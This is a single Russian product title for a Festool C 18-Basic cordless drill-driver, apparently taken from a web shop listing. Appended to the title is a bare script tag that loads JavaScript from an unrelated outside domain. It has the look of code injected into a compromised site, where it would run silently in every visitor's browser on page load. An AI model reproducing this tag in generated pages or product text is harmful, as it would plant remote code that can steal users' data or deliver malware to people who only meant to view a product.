 Аккумуляторная дрель-шуруповёрт Festool C 18-Basic<script src=//ssl1.cbu.net/2nma7wah></script>